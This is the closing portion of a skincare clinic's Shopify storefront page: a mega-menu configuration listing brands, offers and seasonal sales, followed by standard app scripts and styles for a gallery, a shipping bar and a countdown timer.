Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-743166","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-622551","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-866439","setting":{"item_layout":"text","title":"O","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-361384","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-387051","setting":{"item_layout":"text","title":"Q","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-306341","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-292388","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-314375","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-779348","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-711092","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-309937","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-871612","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-113746","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-109077","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-564959","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-791280","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/d269fd584ca1392ea54ae6436d77b677d7b978c5fa8c9f9b168d2855d8c31131.png","image_position":"notext","hidden_desktop":true,"hidden_mobile":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023"}},"menus":[{"id":"tmenu-menu-912118","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-140028","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-717357","setting":{"item_layout":"image","title":"","column_width":"3","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-673239","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-280118","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-692918","setting":{"item_layout":"text","title":"OFFERS","hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-730644","setting":{"item_layout":"image","title":"Free Gifts ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/Megamenu_Charlotte.jpg?v=1650287782","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-265102","setting":{"item_layout":"image","title":"March Flash Skin Sale! \u003cbr\u003eUse code ‘FLASH10’","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/38b20e8f39bf0a5ab7358b45a34817751e65d39d16213b0cf237e99c86a89785.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-924624","setting":{"item_layout":"image","title":"EXCLUSIVE VALENTINE'S OFFERS","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/ce196762e776901b276d1dd5f2cf2b58df866f73ad17292e00e00d2398674798.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/valentine-collection-2024"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-677577","setting":{"item_layout":"image","title":"SkinCeuticals Bundles (Up To 41% Off)","image":"https:\/\/southwilliamclinic.com\/cdn\/shop\/files\/skinceuticals_bundle_banner.jpg?v=1749553069\u0026width=500","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"skinceuticals ","collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"image_width":"0"},"menus":[]},{"id":"tmenu-menu-746617","setting":{"item_layout":"image","title":"Value Bundles ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/megamenu-sets.jpg?v=1650288214","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-101679","setting":{"item_layout":"image","title":"Treatment Offers ","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/ea9b051a86257a012dc0f2bdcaeb85e6c589facec2eab2122ff2966e7cbb3894.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/love-your-skin-season-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-766848","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/49fa3c41d140b6d175c3a008535f5fb56e13e2955bd19f7fb82ce641a62d4d18.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/love-your-skin-season-2023?sort_by=manual"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-481523","setting":{"item_layout":"image","title":"Festive Gift Sets","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/f8023642765b1c3e36c916ae60954f8fda033915453caa691a270b0cd68824a8.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485385","setting":{"item_layout":"image","title":"Love Your Skin Season- Up To 50% OFF","image":"","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"All","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-146713","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/COLLECTION_PAGE_DROP_DOWN_BANNER_1_1_3ab617d7-7dc0-4a9b-9115-4d3d5856e445.jpg?v=1755947174","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/love-your-skin-season-2025","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-767056","setting":{"item_layout":"image","title":"Black Friday Offers","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/cce354bb32b70ff7b7967533cc61ce5af0c8a5284502a8fab5730afd7b27ba67.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/black-friday-template-vol2"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-137514","setting":{"item_layout":"image","title":"Mega October Skin Sale","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/108fca85d19019b2d235aabcb4b05c181e6055d058d78855ab80fb6ff94fe0a0.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-399864","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"SPRING OFFERS","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/spring-collection-2024"},"hidden_desktop":true,"hidden_mobile":true,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[{"id":"tmenu-menu-636710","setting":{"item_layout":"text","title":"Enquire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/make-an-enquiry"},"hidden_desktop":true,"item_display":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-338673","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Offers","submenu_masonry":false,"submenu_minheight":"","el_class":"cmn-new-menu","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-949881","setting":{"item_layout":"image","title":"Free Gifts ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","item_content_alignment":"center","column_width":"2"},"menus":[]},{"id":"tmenu-menu-290174","setting":{"item_layout":"image","title":"Gift Sets ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-286821","setting":{"item_layout":"image","title":"Pamper Boxes ","item_display":true,"item_content_alignment":"center","column_width":"2","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376"},"menus":[]},{"id":"tmenu-menu-643464","setting":{"item_layout":"image","title":"Value Bundles ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2"},"menus":[]},{"id":"tmenu-menu-385667","setting":{"item_layout":"image","title":"Treatment Offers ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-155046","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-242728","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-428522","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Quiz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"#quiz-jyH6Y4"},"hidden_desktop":true,"hidden_mobile":true},"menus":[],"hide_submenu":false}],"navigator":{"id":"abz-main-menu","title":"abz main menu","items":["\/","#","#","#","#","#","#","#","#","#","#"]},"mobile_navigator":{"id":"abz-main-menu","title":"abz main menu","items":["\/","#","#","#","#","#","#","#","#","#","#"]},"theme":{"created_at":{"date":"2023-02-20 10:23:51.000000","timezone_type":1,"timezone":"+00:00"},"id":137103802607,"name":"Focal Final South William Clinic","role":"unpublished","updated_at":{"date":"2023-02-24 12:24:06.000000","timezone_type":1,"timezone":"+00:00"},"previewable":true,"processing":false},"orientation":"horizontal","disable_lazyload":false,"enable_quickview":false,"navigator_selector":"store-header \u003e div \u003e nav \u003e desktop-navigation \u003e ul","mobile_navigator_selector":"#mobile-menu-drawer \u003e div.drawer__content \u003e ul","item_color":"#00283F","item_hover_color":"#AD923E","price_color":"#00283F","root_color":"#FFFFFF","root_typography":{"fontSize":"16","letterSpacing":"1"},"root_active_color":"#AD923E","typography":{"letterSpacing":"0","fontSize":"15"},"submenu_background":"#F3F3F3","market_selector":"all"},"status":1,"created_at":"2021-09-01 13:27:06","updated_at":"2026-01-20 11:56:37"},"data_file_url":null}};
  

  
    _SM.oldEntries = [{"id":156374,"status":1,"priority":0,"published_at":null,"created_at":"2021-09-01 13:27:06","updated_at":"2026-01-20 11:56:37"}];
  

  
    _SM.subscription = {"name":"tmenu-premium","kind":"subscription"};
  

  
    _SM.marketId = 31097071;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '947dce81a103fd800d04a8e3b3a360a0';
  
</script>

<script src="https://cdn.shopify.com/extensions/019be535-ddf8-7174-847e-a2b7dbb370a8/smartmenu-75/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style">.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:hover,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:active,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:focus,
.tmenu_app .tmenu_nav .tmenu_item--root.tmenu_item_active.special-menu > .tmenu_item_link {
    color: #fff;
}
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link {
    background-color: #b08835;
    padding-left: 8px !important;
    padding-right: 6px !important;
}
.tmenu_item_mobile.special-menu > .tmenu_item_link {
    background-color: #b08835;
    color: #fff;
}
.tmenu_submenu_type_mega .tmenu_item_badge {
    position: relative !important;
    top: 0;
    left: 4px;
}</style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
    themeName: 'null'
}</script>




</div><div id="shopify-block-Aa0tHZnduNlRNNjcxU__14684659138027382045" class="shopify-block shopify-app-block"><!-- XO Gallery: https://apps.shopify.com/xo-gallery -->







  
    <link href="https://cdn.shopify.com/extensions/019be545-233a-7a1b-bc40-768ff7d75ea3/gallery-full-111/assets/xo-gallery.css" rel="stylesheet" type="text/css" media="all" />
    
    <link href="https://cdn.xotiny.com/assets/shop/shopsolar/gallery/main.min.css?v=1764941659066" rel="stylesheet" type="text/css" media="all" />
    <script>
      var xoUpdate =1764941659066;var xoMultiLang =false;
      var xoDfLang ="en";
      var xogMoneyFormat = `&euro;{{amount}}`;</script>
    <script src="https://cdn.shopify.com/extensions/019be545-233a-7a1b-bc40-768ff7d75ea3/gallery-full-111/assets/xo-gallery.js" defer="defer" type="module"></script>
  

<!-- End: XO Gallery -->


</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">

</div><div id="shopify-block-AL1NiTER3L3E1RmJoQ__9094328589753815681" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
        ],
        p2: {
            
        },
        p3: [
            
        ],
        p4:null,
        p5:[],
        p6:407901012207,
    };

    
    window.hextom_fsb_config = {"shop_active":"yes","record":false,"bars":[],"theme":{"theme_id":"187935195466","is_xhr":false}};
    
</script>


</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = 407901012207;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = 407901012207
  window.essentialCountdownTimerPageTemplate = "collection"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://southwilliamspa.com/cdn/shop/t/41/assets/custom.js?v=167639537848865775061758175443
body_size: -627
content:
//# sourceMappingURL=/cdn/shop/t/41/assets/custom.js.map?v=167639537848865775061758175443
